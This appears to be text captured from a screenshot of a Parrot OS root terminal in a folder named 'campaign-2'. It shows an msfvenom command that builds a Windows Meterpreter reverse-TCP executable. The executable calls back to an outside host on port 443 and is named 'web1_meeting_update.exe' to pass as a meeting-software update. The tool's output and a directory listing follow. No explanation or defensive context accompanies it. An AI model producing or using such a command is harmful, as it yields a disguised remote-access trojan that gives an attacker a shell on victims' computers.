 File Edit View Search Terminal Help
┌─[root@parrot]─[/home/kofi/campaign-2]
└──╼ #
┌─[root@parrot]─[/home/kofi/campaign-2]
└──╼ #msfvenom -p windows/meterpreter/reverse_tcp LHOST=app12.webcoms-meetings.com LPORT=443 -f exe -o web1_meeting_update.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: web1_meeting_update.exe
┌─[root@parrot]─[/home/kofi/campaign-2]
└──╼ #
┌─[root@parrot]─[/home/kofi/campaign-2]
└──╼ #ls
campaign-2-files  Downloads  readme.txt  web1_meeting_update.exe
┌─[root@parrot]─[/home/kofi/campaign-2]
└──╼ #